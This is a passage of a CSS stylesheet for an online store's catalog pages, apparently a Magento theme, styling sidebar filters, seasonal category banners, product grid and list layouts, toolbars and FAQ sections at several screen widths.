  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title::after,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .title::after {
    content: "";
    width: 14px;
    height: 14px;
    background-image: url(../images/icon/arrow-blue.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 7px);
    right: 5%;
    transition: all .5s;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    line-height: 26px;
    padding: 7px 0 5px 30px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems {
    left: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem {
    font-size: 16px;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    line-height: 24px;
    padding: 9px 0 5px 35px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems {
    left: 8px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem {
    font-size: 15px;
    font-family: 'proxima_novaregular' !important;
    line-height: 22px;
    padding: 6px 0 2px 40px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem {
    color: #fff;
    font-weight: 500 !important;
    background: #10396F;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems {
    color: #fff;
    font-weight: 500;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .categoryItem {
    padding-right: 3% !important;
    position: relative;
    cursor: pointer;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item.active > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox {
    margin-top: 20px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item {
    font-size: 1.3rem;
    line-height: 40px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    color: #000;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    padding-left: 30px;
    padding-top: 3px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    padding-left: 5%;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    content: '';
    width: 14px;
    height: 1px;
    background: #000;
    position: absolute;
    top: calc(50%);
    right: 5%;
    display: block;
    transition: all .5s;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item {
    line-height: 30px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div {
    color: #000;
    padding-left: 24px;
    padding-right: 2%;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before {
    content: "";
    width: 16px;
    height: 16px;
    border: 1px solid #808080;
    position: absolute;
    top: calc(50% - 8px);
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/checked.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 12px);
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title {
    color: #fff;
    font-weight: 500;
    background: #10396F;
    transition: all .5s;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    background: #8395B0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    transform: rotate(180deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox.active > .title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox.active > .title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .showOtherIcon,
  .catalog-category-view .showOtherIcon {
    right: -5%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 18px;
    padding: 35px 5% 25px;
  }
  .catalog-category-view .category-banner {
    margin-bottom: 20px;
  }
  .catalog-category-view .category-banner .textBox {
    width: 100%;
    top: 2%;
    left: 0;
  }
  .catalog-category-view .category-banner .textBox > * {
    margin: auto;
  }
  .catalog-category-view .category-banner .top {
    width: 96%;
  }
  .catalog-category-view .category-banner .category_title {
    width: 80%;
    padding: 6px 8px 3px;
    top: 16%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .catalog-category-view .category-banner.easter .easter-top {
    width: 56%;
    height: 33.455%;
    background: url(../images/category-banner/easter-top.png) no-repeat;
    background-size: 100% auto;
    background-position-y: -50.1%;
    -webkit-animation: category-easter-mb 8s linear infinite;
    animation: category-easter-mb 8s linear infinite;
    position: absolute;
    top: 0;
    left: 22%;
  }
  .catalog-category-view .category-banner.c61 .aBox a {
    width: 50%;
    height: 50%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(1) {
    left: 0;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(2) {
    left: 50%;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(3) {
    left: 0;
    bottom: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(4) {
    left: 50%;
    bottom: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a {
    width: 100%;
    height: calc(33.33333333%);
    left: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(2) {
    top: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(3) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a {
    width: 100%;
    height: calc(33.33333333%);
    left: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(2) {
    top: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(3) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a {
    width: 100%;
    height: 50%;
    left: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(2) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c70 .aBox a {
    width: 62.875%;
    height: 17.374%;
    left: 1.5%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(1) {
    top: 56.768%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(2) {
    bottom: 7.475%;
  }
  .catalog-category-view .category-name {
    padding: 0 5%;
    margin-bottom: 0;
  }
  .catalog-category-view .category-name.noTop {
    margin-top: 20px;
  }
}
@-webkit-keyframes category-easter-mb {
  0% {
    background-position-y: -50.1%;
  }
  25% {
    background-position-y: -50.1%;
  }
  37.5% {
    background-position-y: 94.3%;
  }
  87.5% {
    background-position-y: 94.3%;
  }
  100% {
    background-position-y: -50.1%;
  }
}
@keyframes category-easter-mb {
  0% {
    background-position-y: -50.1%;
  }
  25% {
    background-position-y: -50.1%;
  }
  37.5% {
    background-position-y: 94.3%;
  }
  87.5% {
    background-position-y: 94.3%;
  }
  100% {
    background-position-y: -50.1%;
  }
}
@media screen and (min-width: 600px) and (max-width: 767px) {
  .catalog-category-view .category-banner .textBox {
    top: 4%;
  }
  .catalog-category-view .category-banner .top {
    font-size: 30px;
    max-width: 560px;
    height: 46px;
    line-height: 48px;
    margin-bottom: 15px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 31px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 26px;
    width: 300px;
    height: 50px;
    line-height: 52px;
    margin-top: 20px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 38px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 38px;
    padding: 8px 8px 3px;
  }
}
@media screen and (min-width: 450px) and (max-width: 599px) {
  .catalog-category-view .category-banner .textBox {
    top: 3%;
  }
  .catalog-category-view .category-banner .top {
    font-size: 23px;
    max-width: 430px;
    height: 36px;
    line-height: 40px;
    margin-bottom: 10px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 24px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 21px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 26px;
    width: 240px;
    height: 44px;
    line-height: 46px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 30px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 32px;
    padding: 8px 8px 3px;
  }
}
@media screen and (min-width: 360px) and (max-width: 449px) {
  .catalog-category-view .category-banner .textBox {
    padding-top: 9px;
  }
  .catalog-category-view .category-banner .top {
    font-size: 18px;
    max-width: 340px;
    height: 32px;
    line-height: 34px;
    margin-bottom: 6px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 19px;
    margin-bottom: -3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 18px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    width: 200px;
    height: 36px;
    line-height: 40px;
    margin-top: 10px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 28px;
    padding: 8px 8px 3px;
  }
}
@media screen and (max-width: 359px) {
  .catalog-category-view .category-banner .textBox {
    padding-top: 9px;
  }
  .catalog-category-view .category-banner .top {
    font-size: 17px;
    max-width: 306px;
    height: 30px;
    line-height: 34px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 18px;
    margin-bottom: -3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 17px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    width: 180px;
    height: 32px;
    line-height: 34px;
    margin-top: 3px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 22px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 24px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 445px) and (max-width: 767px) {
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: inline-block;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 1.2rem;
    height: 40px;
    line-height: 42px;
  }
}
@media screen and (max-width: 450px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    width: 100%;
    height: 30px;
    line-height: 32px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails:first-child,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart:first-child {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (max-width: 359px) {
  .products-list li.product-item .product-item-details .reviews-price .productReviewsBox .label {
    display: none;
  }
}
@media screen and (min-width: 515px) and (max-width: 767px) {
  .products-list li.product-item .product-item-details .reviews-price .productReviewsBox,
  .products-list li.product-item .product-item-details .reviews-price .price-box {
    display: inline-block;
  }
  .products-list li.product-item .product-item-details .reviews-price .price-box {
    vertical-align: middle;
    margin-left: 10px;
  }
}
@media screen and (max-width: 400px) {
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    width: 100%;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (min-width: 560px) {
  .toolbar.toolbar-products {
    margin-bottom: 20px;
  }
  .toolbar.toolbar-products > .modes {
    bottom: -1px;
  }
  .toolbar.toolbar-products > .modes #modes-label {
    color: #000;
    font-size: 1.6rem;
  }
  .toolbar.toolbar-products > .modes .modes-mode {
    font-size: 25px;
    vertical-align: sub;
    padding: 3px 4px 2px 4px;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode.active {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode::before {
    height: 23px;
  }
  .toolbar.toolbar-products > .toolbar-sorter {
    font-size: 1.6rem;
  }
  .toolbar.toolbar-products > .toolbar-sorter > * {
    float: left;
  }
  .toolbar.toolbar-products > .toolbar-sorter .sorter-label {
    font-size: 1.6rem;
    line-height: 30px;
  }
  .toolbar.toolbar-products > .toolbar-sorter > .sorterBox {
    margin-left: 5px;
  }
  .toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span {
    font-size: 1.6rem;
    line-height: 30px;
  }
}
@media screen and (max-width: 559px) {
  .toolbar.toolbar-products > .modes .modes-mode:not(.active) {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode:before {
    height: 20px;
  }
}
@media screen and (min-width: 560px) and (max-width: 767px) {
  .toolbar.toolbar-products > .modes #modes-label {
    display: inline-block;
  }
}
@media screen and (min-width: 860px) {
  .toolbar.toolbar-products > .modes #modes-label {
    display: inline-block;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-category-view #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-category-view #maincontent .columns {
    padding: 0 3%;
  }
}
@media screen and (min-width: 1200px) {
  .products-grid {
    margin-bottom: 30px;
  }
  .products-grid li.product-item {
    width: 32%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 2%;
  }
  .products-grid li.product-item .product-item-info {
    padding: 10px;
    position: relative;
  }
  .products-grid li.product-item .product-item-info:hover {
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);
    z-index: 1;
  }
  .products-grid li.product-item .product-item-info:hover .product-item-details .product-item-inner .btnBox {
    display: block;
  }
  .products-grid li.product-item .product-item-info .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-name {
    font-size: 1.4rem;
    height: 60px;
    line-height: 20px;
    text-align: center;
    margin-bottom: 12px;
    -webkit-line-clamp: 3;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-info .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .price-box {
    color: #000;
    font-size: 2.5rem;
    font-weight: 800;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    width: 100%;
    background: #fff;
    box-shadow: 0 12px 10px rgba(0, 0, 0, 0.3);
    padding: 10px;
    position: absolute;
    left: 0;
    bottom: -44px;
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner button.tocart {
    font-size: 1rem;
    width: 49%;
    height: 36px;
    line-height: 38px;
    float: left;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    width: 75%;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    width: 22%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 22px;
    padding: 50px 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
    position: relative;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
    margin-top: 20px;
  }
  .products-list li.product-item:hover {
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }
  .products-list li.product-item:hover .product-item-info .product-item-details .product-item-inner .btnBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
    position: relative;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    font-size: 21px;
    line-height: 1.2;
    -webkit-line-clamp: 3;
    margin-bottom: 14px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-des {
    font-size: 15px !important;
    margin: 12px 0 14px !important;
    -webkit-line-clamp: 5;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: center;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    font-size: 18px;
    margin-top: 12px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 2.5rem;
    font-weight: 800;
    margin-right: 16px;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    width: 100%;
    box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.15);
    padding: 15px 5% 15px calc(5% + (90% * .43));
    position: absolute;
    left: 0;
    bottom: -15px;
    display: none;
    z-index: 1;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 20px;
    width: 49%;
    line-height: 50px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox:after {
    content: "";
    width: 100%;
    height: 15px;
    background: #fff;
    position: absolute;
    right: 0;
    bottom: 0;
    display: block;
  }
  .catalog-category-view .showOtherIcon,
  .catalogsearch-result-index .showOtherIcon {
    right: -12%;
  }
  .catalog-category-view .products-list .showOtherIcon,
  .catalogsearch-result-index .products-list .showOtherIcon {
    right: -6%;
  }
  .category-bottom-des .hideDesBox {
    padding: 15px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    font-size: 22px;
    padding: 15px 10px 12px 28px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 12px;
  }
  .category-bottom-des .slideDesBox {
    padding: 15px 15px 25px;
  }
  .category-bottom-des .slideDesBox h2 {
    font-size: 34px;
    margin: 18px 0 10px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 28px;
  }
  .slideDesBox.faq h2 {
    font-size: 62px;
    padding: 10px 0 6px;
  }
  .slideDesBox.faq h3 {
    font-size: 22px;
    padding: 10px 10px 9px 46px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 32px;
  }
  .slideDesBox.faq h3:before {
    font-size: 22px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    font-size: inherit;
    width: 20px;
    height: 22px;
    left: 15px;
  }
  .slideDesBox.faq .content {
    font-size: 16px;
    padding: 0 10px 20px 46px;
  }
  .slideDesBox.faq .item {
    width: 98%;
    margin-top: 25px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .catalog-category-view .showOtherIcon,
  .catalogsearch-result-index .showOtherIcon {
    right: -5%;
  }
  .category-bottom-des .hideDesBox {
    padding: 15px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    font-size: 18px;
    padding: 9px 10px 6px 28px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 8px;
  }
  .category-bottom-des .slideDesBox {
    padding: 15px;
  }
  .category-bottom-des .slideDesBox h2 {
    font-size: 21px;
    margin: 10px 0 5px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 26px;
  }
  .slideDesBox.faq h2 {
    font-size: 42px;
    padding: 10px 0 5px;
  }
  .slideDesBox.faq h3 {
    font-size: 20px;
    padding: 10px 10px 9px 46px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 30px;
  }
  .slideDesBox.faq h3:before {
    font-size: 20px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    font-size: inherit;
    width: 20px;
    height: 22px;
    left: 15px;
  }
  .slideDesBox.faq .content {
    font-size: 16px;
    padding: 0 10px 20px 46px;
  }
  .slideDesBox.faq .item {
    width: 96%;
    margin-top: 20px;
  }
}
@media screen and (min-width: 768px) {
  .breadcrumbs > ul.items > li.item {
    font-size: 18px;
    line-height: 36px;
  }
  .products-grid li.product-item .buyNow:after {
    color: #003567;
    font-size: 18px;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-empty.png);
    margin: 10px auto 0;
  }
  .products-grid li.product-item:hover .buyNow:after {
    color: #fff;
    background-image: url(../images/icon/bg-btn-full.png);
  }
  .category-description {
    font-size: 18px;
    margin-bottom: 30px;
  }
  .category-description.haveBanner {
    font-size: 16px;
  }
  .category-description .top {
    margin-bottom: 16px;
  }
  .category-description .top.pc {
    display: block;
  }
  .category-description .bottom img,
  .category-description .bottom iframe {
    width: 50%;
    float: left;
  }
  .category-description img {
    margin-bottom: 30px;
  }
  .category-bottom-des {
    font-size: 17px;
  }
  .category-bottom-des img {
    margin-bottom: 30px;
  }
  .category-bottom-des .hideDesBox .item,
  .category-bottom-des .slideDesBox .item {
    padding: 0 15px 0 5px;
  }
  .category-bottom-des .hideDesBox .content,
  .category-bottom-des .slideDesBox .content {
    font-size: 16px;
  }
  .catalog-category-view .breadcrumbs {
    padding-top: 8px;
    margin-bottom: 8px;
    display: block;
  }
  .catalog-category-view #maincontent .columns {
    max-width: 1200px;
    padding-top: 20px;
    margin: auto;
  }
  .catalog-category-view #maincontent .columns::after {
    content: "";
    display: table;
    clear: both;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    float: right;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    float: left;
  }
  .catalog-category-view .category-banner {
    margin-bottom: 30px;
  }
  .catalog-category-view .category-banner .textBox {
    width: 56%;
    text-align: right;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
  }
  .catalog-category-view .category-banner .top {
    padding: 0 5px;
    display: inline-block;
  }
  .catalog-category-view .category-banner .btn {
    display: inline-block;
  }
  .catalog-category-view .category-banner span.hidden {
    display: inline-block;
  }
  .catalog-category-view .category-banner .category_title {
    max-width: 58%;
    right: 33%;
    bottom: 50%;
    transform: translate(50%, 50%);
  }
  .catalog-category-view .category-banner .category_title.bottom {
    bottom: 20px;
    right: 25px;
    transform: none;
  }
  .catalog-category-view .category-banner.c61 .aBox a {
    width: 25%;
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(2) {
    left: 25%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(3) {
    left: 50%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(4) {
    left: 75%;
  }
  .catalog-category-view .category-banner.c66 .aBox a {
    width: calc(33.33333333%);
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(2) {
    left: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(3) {
    right: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a {
    width: calc(33.33333333%);
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(2) {
    left: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(3) {
    right: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a {
    width: 50%;
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(2) {
    right: 0;
  }
  .catalog-category-view .category-banner.c70 .aBox a {
    width: 57%;
    height: 18%;
    left: 5.444%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(1) {
    top: 52.75%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(2) {
    bottom: 9.75%;
  }
  .catalog-category-view .category-name {
    margin-bottom: 10px;
  }
  .catalog-category-view .category-name.noTop {
    margin-top: 15px;
  }
  .catalog-category-view .category-banner.easter .easter-top {
    width: 20%;
    height: 32.25%;
    background: url(../images/category-banner/easter-top-pc.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: category-easter-pc 8s linear infinite;
    animation: category-easter-pc 8s linear infinite;
    position: absolute;
    top: 0;
    left: 38%;
  }
